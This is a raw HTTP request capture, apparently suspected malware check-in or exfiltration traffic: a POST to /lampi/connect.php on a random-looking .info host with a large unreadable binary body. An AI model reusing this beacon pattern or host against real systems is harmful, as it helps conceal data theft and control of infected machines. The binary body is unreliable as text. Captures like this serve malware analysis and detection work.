 POST /lampi/connect.php?a=0 HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 5.1) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/32.0.1667.0 Safari/537.36
Host: hjbkjbhkjhbkjhl.info
Content-Length: 54026
Cache-Control: no-cache
Cookie: PHPSESSID=19fp245a8bu2cgntf87b1jodk0
.
0........................................................................!..'
........._>...........S.N.....T.lX..N^
2.x6...........vk...r%..Y....h.......n......
|
~YnJ...../....j...c.h.oc...L4.....Q".';....._..b......or...?......'.s.~Ub.....